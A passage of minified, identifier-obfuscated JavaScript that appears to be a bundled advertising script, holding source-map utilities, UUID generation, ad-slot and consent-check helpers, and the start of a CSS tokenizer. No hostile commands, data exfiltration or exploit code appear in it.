a=s?t:i[n(729)](t),c=s?this[n(2015)](t):o[n(1108)](this[n(2588)],a),l=this[n(1586)][n(377)];c&&!e||this[n(1586)][n(2788)](t),c||(s?this[n(2588)][n(2934)](t,l):this[n(2588)][a]=l)},a[r(2433)][r(2015)]=function(t){const e=r;if(s)return this[e(2588)][e(2015)](t);var n=i[e(729)](t);return o[e(1108)](this[e(2588)],n)},a[r(2433)][r(539)]=function(t){const e=r;if(s){var n=this[e(2588)][e(2323)](t);if(n>=0)return n}else{var a=i[e(729)](t);if(o[e(1108)](this[e(2588)],a))return this[e(2588)][a]}throw new Error('"'+t+e(1819))},a[r(2433)].at=function(t){const e=r;if(t>=0&&t<this[e(1586)][e(377)])return this[e(1586)][t];throw new Error(e(188)+t)},a[r(2433)][r(139)]=function(){const t=r;return this[t(1586)][t(2684)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(805)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(805)](n)}while(a>0);return s},e[r(2838)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(377)],d=0,h=0;do{if(e>=u)throw new Error(o(1896));if(-1===(a=i[o(2838)](t[o(2888)](e++))))throw new Error(o(2327)+t[o(1940)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1968)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1395)]=e}},7476:(t,e)=>{const n=a1x;var r=n(3183)[n(2200)]("");e[n(805)]=function(t){const e=n;if(0<=t&&t<r[e(377)])return r[t];throw new TypeError(e(2387)+t)},e[n(2838)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1586)]=[],this[t(652)]=!0,this[t(1296)]={generatedLine:-1,generatedColumn:0}}o[r(2433)][r(1554)]=function(t,e){const n=r;this[n(1586)][n(2456)](t,e)},o[r(2433)][r(432)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1296)])[e(2792)],a=o[e(2792)],c=n[e(1985)],l=o[e(1985)],a>s||a==s&&l>=c||i[e(2504)](n,o)<=0?(this[e(1296)]=t,this[e(1586)][e(2788)](t)):(this[e(652)]=!1,this[e(1586)][e(2788)](t))},o[r(2433)][r(139)]=function(){const t=r;return this[t(652)]||(this[t(1586)][t(424)](i[t(2504)]),this[t(652)]=!0),this[t(1586)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(2022)]=o[e(2731)](t,e(2305),null),this[e(767)]=o[e(2731)](t,e(1575),null),this[e(3089)]=o[e(2731)](t,e(3086),!1),this[e(2644)]=o[e(2731)](t,e(3202),!1),this[e(2109)]=new s,this[e(589)]=new s,this[e(1313)]=new a,this[e(3155)]=null}c[r(2433)][r(1007)]=3,c[r(1649)]=function(t,e){const n=r;var i=t[n(1575)],s=new c(Object[n(2001)](e||{},{file:t[n(2305)],sourceRoot:i}));return t[n(794)]((function(t){const e=n;var r={generated:{line:t[e(2792)],column:t[e(1985)]}};null!=t[e(2589)]&&(r[e(2589)]=t[e(2589)],null!=i&&(r[e(2589)]=o[e(2424)](i,r[e(2589)])),r[e(2045)]={line:t[e(2882)],column:t[e(2557)]},null!=t[e(946)]&&(r[e(946)]=t[e(946)])),s[e(2023)](r)})),t[n(2012)][n(2456)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2424)](i,e)),s[r(2109)][r(2015)](a)||s[r(2109)][r(432)](a);var c=t[r(2529)](e);null!=c&&s[r(2929)](e,c)})),s},c[r(2433)][r(2023)]=function(t){const e=r;var n=o[e(2731)](t,e(1047)),i=o[e(2731)](t,e(2045),null),s=o[e(2731)](t,e(2589),null),a=o[e(2731)](t,e(946),null);(this[e(3089)]||!1!==this[e(1080)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2109)][e(2015)](s)||this[e(2109)][e(432)](s)),null!=a&&(a=String(a),this[e(589)][e(2015)](a)||this[e(589)][e(432)](a)),this[e(1313)][e(432)]({generatedLine:n[e(678)],generatedColumn:n[e(2857)],originalLine:null!=i&&i[e(678)],originalColumn:null!=i&&i[e(2857)],source:s,name:a}))},c[r(2433)][r(2929)]=function(t,e){const n=r;var i=t;null!=this[n(767)]&&(i=o[n(2424)](this[n(767)],i)),null!=e?(this[n(3155)]||(this[n(3155)]=Object[n(718)](null)),this[n(3155)][o[n(729)](i)]=e):this[n(3155)]&&(delete this[n(3155)][o[n(729)](i)],0===Object[n(960)](this[n(3155)])[n(377)]&&(this[n(3155)]=null))},c[r(2433)][r(1774)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2305)])throw new Error(i(862));a=t[i(2305)]}var c=this[i(767)];null!=c&&(a=o[i(2424)](c,a));var l=new s,u=new s;this[i(1313)][i(1554)]((function(e){const r=i;if(e[r(2589)]===a&&null!=e[r(2882)]){var s=t[r(827)]({line:e[r(2882)],column:e[r(2557)]});null!=s[r(2589)]&&(e[r(2589)]=s[r(2589)],null!=n&&(e[r(2589)]=o[r(611)](n,e[r(2589)])),null!=c&&(e[r(2589)]=o[r(2424)](c,e[r(2589)])),e[r(2882)]=s[r(678)],e[r(2557)]=s[r(2857)],null!=s[r(946)]&&(e[r(946)]=s[r(946)]))}var d=e[r(2589)];null==d||l[r(2015)](d)||l[r(432)](d);var h=e[r(946)];null==h||u[r(2015)](h)||u[r(432)](h)}),this),this[i(2109)]=l,this[i(589)]=u,t[i(2012)][i(2456)]((function(e){const r=i;var s=t[r(2529)](e);null!=s&&(null!=n&&(e=o[r(611)](n,e)),null!=c&&(e=o[r(2424)](c,e)),this[r(2929)](e,s))}),this)},c[r(2433)][r(1080)]=function(t,e,n,i){const o=r;if(e&&o(1574)!=typeof e[o(678)]&&o(1574)!=typeof e[o(2857)]){var s=o(3127);if(this[o(2644)])return o(1692)!=typeof console&&console[o(1605)]&&console[o(1605)](s),!1;throw new Error(s)}if((!(t&&o(678)in t&&o(2857)in t&&t[o(678)]>0&&t[o(2857)]>=0)||e||n||i)&&!(t&&o(678)in t&&o(2857)in t&&e&&o(678)in e&&o(2857)in e&&t[o(678)]>0&&t[o(2857)]>=0&&e[o(678)]>0&&e[o(2857)]>=0&&n)){if(s=o(146)+JSON[o(2366)]({generated:t,source:n,original:e,name:i}),this[o(2644)])return o(1692)!=typeof console&&console[o(1605)]&&console[o(1605)](s),!1;throw new Error(s)}},c[r(2433)][r(549)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1313)][t(139)](),g=0,b=p[t(377)];g<b;g++){if(e="",(n=p[g])[t(2792)]!==l)for(c=0;n[t(2792)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2504)](n,p[g-1]))continue;e+=","}e+=i[t(805)](n[t(1985)]-c),c=n[t(1985)],null!=n[t(2589)]&&(a=this[t(2109)][t(539)](n[t(2589)]),e+=i[t(805)](a-m),m=a,e+=i[t(805)](n[t(2882)]-1-d),d=n[t(2882)]-1,e+=i[t(805)](n[t(2557)]-u),u=n[t(2557)],null!=n[t(946)]&&(s=this[t(589)][t(539)](n[t(946)]),e+=i[t(805)](s-h),h=s)),f+=e}return f},c[r(2433)][r(1107)]=function(t,e){const n=r;return t[n(2463)]((function(t){const r=n;if(!this[r(3155)])return null;null!=e&&(t=o[r(2424)](e,t));var i=o[r(729)](t);return Object[r(2433)][r(751)][r(1108)](this[r(3155)],i)?this[r(3155)][i]:null}),this)},c[r(2433)][r(2967)]=function(){const t=r;var e={version:this[t(1007)],sources:this[t(2109)][t(139)](),names:this[t(589)][t(139)](),mappings:this[t(549)]()};return null!=this[t(2022)]&&(e[t(2305)]=this[t(2022)]),null!=this[t(767)]&&(e[t(1575)]=this[t(767)]),this[t(3155)]&&(e[t(2907)]=this[t(1107)](e[t(2012)],e[t(1575)])),e},c[r(2433)][r(2351)]=function(){const t=r;return JSON[t(2366)](this[t(2967)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(2731)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(377)])return r;throw new Error('"'+e+i(700))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2467)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1683)]&&(r+=t[e(1683)]+":"),r+="//",t[e(2516)]&&(r+=t[e(2516)]+"@"),t[e(1003)]&&(r+=t[e(1003)]),t[e(2973)]&&(r+=":"+t[e(2973)]),t[e(2072)]&&(r+=t[e(2072)]),r}e[n(2825)]=o,e[n(1176)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2072)])return t;i=a[r(2072)]}for(var c=e[r(1290)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(539)]("/",u))){l[r(2788)](i[r(2684)](u));break}for(l[r(2788)](i[r(2684)](u,d));d<i[r(377)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(377)]-1;d>=0;d--)"."===(h=l[d])?l[r(949)](d,1):".."===h?m++:m>0&&(""===h?(l[r(949)](d+1,m),m=0):(l[r(949)](d,2),m--));return""===(i=l[r(611)]("/"))&&(i=c?"/":"."),a?(a[r(2072)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(377)];r++)if(c[r][e(2002)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2688)]}var o=a(t);return c[e(286)]({input:t,result:o}),c[e(377)]>32&&c[e(2374)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2072)]||"/"),a&&!a[r(1683)])return c&&(a[r(1683)]=c[r(1683)]),s(a);if(a||e[r(2467)](i))return e;if(c&&!c[r(1003)]&&!c[r(2072)])return c[r(1003)]=e,s(c);var u="/"===e[r(1940)](0)?e:l(t[r(333)](/\/+$/,"")+"/"+e);return c?(c[r(2072)]=u,s(c)):u}e[n(747)]=l,e[n(611)]=u,e[n(1290)]=function(t){const e=n;return"/"===t[e(1940)](0)||r[e(1131)](t)},e[n(2424)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(333)](/\/$/,"");for(var i=0;0!==e[r(539)](t+"/");){var o=t[r(351)]("/");if(o<0)return e;if((t=t[r(2684)](0,o))[r(2467)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(611)](r(1938))+e[r(1023)](t[r(377)]+1)};var d=!(n(2629)in Object[n(718)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(377)];if(r<9)return!1;if(95!==t[e(2888)](r-1)||95!==t[e(2888)](r-2)||111!==t[e(2888)](r-3)||116!==t[e(2888)](r-4)||111!==t[e(2888)](r-5)||114!==t[e(2888)](r-6)||112!==t[e(2888)](r-7)||95!==t[e(2888)](r-8)||95!==t[e(2888)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2888)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(729)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1679)]=d?h:function(t){const e=n;return m(t)?t[e(2684)](1):t},e[n(401)]=function(t,e,r){const i=n;var o=f(t[i(2589)],e[i(2589)]);return 0!==o||0!=(o=t[i(2882)]-e[i(2882)])||0!=(o=t[i(2557)]-e[i(2557)])||r||0!=(o=t[i(1985)]-e[i(1985)])||0!=(o=t[i(2792)]-e[i(2792)])?o:f(t[i(946)],e[i(946)])},e[n(793)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2882)]-e[i(2882)])||0!=(o=t[i(2557)]-e[i(2557)])||r||0!=(o=t[i(1985)]-e[i(1985)])||0!=(o=t[i(2792)]-e[i(2792)])?o:f(t[i(946)],e[i(946)])},e[n(3185)]=function(t,e,r){const i=n;var o=t[i(2792)]-e[i(2792)];return 0!==o||0!=(o=t[i(1985)]-e[i(1985)])||r||0!==(o=f(t[i(2589)],e[i(2589)]))||0!=(o=t[i(2882)]-e[i(2882)])||0!=(o=t[i(2557)]-e[i(2557)])?o:f(t[i(946)],e[i(946)])},e[n(904)]=function(t,e,r){const i=n;var o=t[i(1985)]-e[i(1985)];return 0!==o||r||0!==(o=f(t[i(2589)],e[i(2589)]))||0!=(o=t[i(2882)]-e[i(2882)])||0!=(o=t[i(2557)]-e[i(2557)])?o:f(t[i(946)],e[i(946)])},e[n(2504)]=function(t,e){const r=n;var i=t[r(2792)]-e[r(2792)];return 0!==i||0!=(i=t[r(1985)]-e[r(1985)])||0!==(i=f(t[r(2589)],e[r(2589)]))||0!=(i=t[r(2882)]-e[r(2882)])||0!=(i=t[r(2557)]-e[r(2557)])?i:f(t[r(946)],e[r(946)])},e[n(1127)]=function(t){const e=n;return JSON[e(1242)](t[e(333)](/^\)]}'[^\n]*\n/,""))},e[n(2574)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(377)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2178));if(a[i(2072)]){var c=a[i(2072)][i(351)]("/");c>=0&&(a[i(2072)]=a[i(2072)][i(2019)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(2348)==typeof Symbol&&e(306)==typeof Symbol[e(1643)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2348)==typeof Symbol&&t[n(2827)]===Symbol&&t!==Symbol[n(2433)]?n(306):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(785)!=r(t)||!t)return t;var n=t[Symbol[e(1640)]];if(void 0!==n){var i=n[e(1108)](t,e(2312));if(e(785)!=r(i))return i;throw new TypeError(e(1593))}return String(t)}(e),(e=i(306)==r(o)?o:o+"")in t?Object[i(1757)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1692)!=typeof crypto&&crypto[r(1253)]&&crypto[r(1253)][r(961)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1692)==typeof crypto||!crypto[t(2532)])throw new Error(t(1718));r=crypto[t(2532)][t(961)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2788)]((t+256)[r(2351)](16)[r(2684)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1523)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1253)]&&!e&&!t)return r.A[s(1253)]();const a=(t=t||{})[s(2606)]||(t[s(587)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function D(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(819)];var r=x[t]={exports:{}};return Z[t](r,r[e(819)],D),r[e(819)]}D.d=(t,e)=>{const n=a1x;for(var r in e)D.o(e,r)&&!D.o(t,r)&&Object[n(1757)](t,r,{enumerable:!0,get:e[r]})},D.g=function(){const t=a1x;if(t(785)==typeof globalThis)return globalThis;try{return this||new Function(t(1213))()}catch(e){if(t(785)==typeof window)return window}}(),D.o=(t,e)=>Object[jq(2433)][jq(751)][jq(1108)](t,e),D.r=t=>{const e=jq;e(1692)!=typeof Symbol&&Symbol[e(2833)]&&Object[e(1757)](t,Symbol[e(2833)],{value:e(3114)}),Object[e(1757)](t,e(2620),{value:!0})};var g={};(()=>{"use strict";const t=jq;var e={};D.r(e),D.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};D.r(n),D.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};D.r(r),D.d(r,{getTrace:()=>Cr,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>Or});var i={};D.r(i),D.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};D.r(o),D.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};D.r(s),D.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};D.r(a),D.d(a,{generate:()=>Fi,name:()=>Oi,parse:()=>Ii,structure:()=>Li});var c={};D.r(c),D.d(c,{generate:()=>Xi,name:()=>Vi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>qi});var l={};D.r(l),D.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};D.r(u),D.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};D.r(d),D.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};D.r(h),D.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};D.r(m),D.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};D.r(f),D.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};D.r(p),D.d(p,{generate:()=>jo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};D.r(g),D.d(g,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>qo});var b={};D.r(b),D.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};D.r(w),D.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};D.r(v),D.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};D.r(y),D.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};D.r(x),D.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};D.r(k),D.d(k,{generate:()=>Ds,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};D.r(A),D.d(A,{generate:()=>Os,name:()=>Ns,parse:()=>Cs,structure:()=>js});var _={};D.r(_),D.d(_,{generate:()=>Ws,name:()=>Is,parse:()=>Us,structure:()=>Fs,xxx:()=>Ls});var z={};D.r(z),D.d(z,{generate:()=>Vs,name:()=>Rs,parse:()=>Ps,structure:()=>Hs});var S={};D.r(S),D.d(S,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Bs});var E={};D.r(E),D.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var M={};D.r(M),D.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};D.r(T),D.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};D.r(N),D.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};D.r(j),D.d(j,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};D.r(C),D.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};D.r(O),D.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};D.r(L),D.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};D.r(I),D.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Da,structure:()=>Ta});var F={};D.r(F),D.d(F,{generate:()=>La,name:()=>ja,parse:()=>Oa,structure:()=>Ca});var U={};D.r(U),D.d(U,{generate:()=>Ra,name:()=>Ia,parse:()=>Wa,structure:()=>Ua,walkContext:()=>Fa});var W={};D.r(W),D.d(W,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var R={};D.r(R),D.d(R,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};D.r(H),D.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};D.r(P),D.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};D.r(V),D.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};D.r(q),D.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};D.r(B),D.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};D.r(Z),D.d(Z,{generate:()=>Dc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};D.r(X),D.d(X,{generate:()=>Fc,name:()=>Cc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>Oc});var J={};D.r(J),D.d(J,{generate:()=>Hc,name:()=>Uc,parse:()=>Rc,structure:()=>Wc});var Y={};D.r(Y),D.d(Y,{generate:()=>Jc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc});var G={};D.r(G),D.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};D.r(Q),D.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};D.r(K),D.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};D.r($),D.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};D.r(tt),D.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>j,Nth:()=>C,Number:()=>O,Operator:()=>L,Parentheses:()=>I,Percentage:()=>F,PseudoClassSelector:()=>U,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};D.r(et),D.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Dl});var nt={};D.r(nt),D.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Us,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Da,Percentage:()=>Oa,PseudoClassSelector:()=>Wa,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Rc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=D(9141),it=D(9324),ot=D(222),st=D(7549),at=D(8485);class ct{constructor(t){const e=a1x;this[e(222)]=t,(0,at.A)(this,e(2652),void 0),(0,at.A)(this,e(469),void 0),(0,at.A)(this,e(2121),void 0)}[t(1665)](){this[t(2751)]()}[t(2751)](){const e=t;try{if(!this[e(222)]())return}catch(t){return t instanceof Error?st.A[e(1766)](t,e(1351)[e(1418)](t[e(918)]),t[e(1363)]):(st.A[e(1766)](t,e(1129)[e(1418)](t[e(2351)]()),t[e(1363)]),t=new Error(t[e(2351)]())),void st.A[e(251)](e(324),e(1037)+t[e(2351)]())}let n=100;this[e(469)]!==document[e(2913)][e(928)]&&(this[e(469)]=document[e(2913)][e(928)],this[e(2652)]=(new Date)[e(1598)]()),this[e(2121)]!==window[e(1852)]&&(this[e(2121)]=window[e(1852)],this[e(2652)]=(new Date)[e(1598)]()),(new Date)[e(1598)]()-this[e(2652)]>6e4&&(n=1001),window[e(2273)]((()=>this[e(2751)]()),n)}}var lt=D(3189),ut=D(2691),dt=D(11),ht=D(1783),mt=D(5180),ft=D(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(377)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2407),e],["as",n],[i(928),r]]);o&&s[i(2934)](i(1647),"");const a=document[i(1994)](i(327));s[i(2456)](((t,e)=>a[i(246)](e,t))),document[i(262)][i(2941)](a)},gt=e=>{const n=t,r=document[n(1994)](n(327));r[n(2407)]=n(1624),r[n(928)]=e,document[n(262)][n(2941)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2463)]((t=>({id:t.id,refresh:t[i(2123)][i(961)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=D(1221);function vt(e){const n=t;return n(640)===function(t){const e=n;try{return new URL(t)[e(193)][e(2323)](e(2133))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2113)]((t=>void 0!==t[n(1924)])),i=new Set(r[n(2463)]((t=>t[n(1924)].id)));for(const t of i){const i=r[n(2113)]((e=>e[n(1924)].id===t)),o=i[n(2463)]((t=>t[n(1924)][n(2042)])),s=o[n(2333)](((t,e)=>t+e),0);let a=Math[n(2606)]()*s;const c=o[n(2552)]((t=>(a-=t)<0)),l=i[n(2113)](((t,e)=>e!==c));e=e[n(2113)]((t=>!l[n(451)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(1196)]&&window[t(1196)](t(956),2,(r=>{const i=t;i(2087)!==r[i(1062)]&&!1!==r[i(2101)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=D(5466),At=D(3772),_t=D(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1500)](n(2877)),null!==(r=window[n(3017)])&&void 0!==r&&r[n(1669)])return;const i=window[n(3017)]||[];window[n(3017)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2989)]())zt(t);const o=t=>{const e=n;e(1988)===t[e(620)]?t[e(2282)](...t[e(2352)]):e(2926)===t[e(620)]?t[e(2282)]():e(1342)===t[e(620)]&&t[e(1350)]()},s=window[n(508)]||[];window[n(508)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Dt=3,Nt=4,jt=5,Ct=7,Ot=9,Lt=10,It=11,Ft=12,Ut=13,Wt=14,Rt=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Zt=21,Xt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(377)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(377)]?e[r(2888)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2888)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(377)])return!1;if(n<0||r>e[o(377)])return!1;for(let 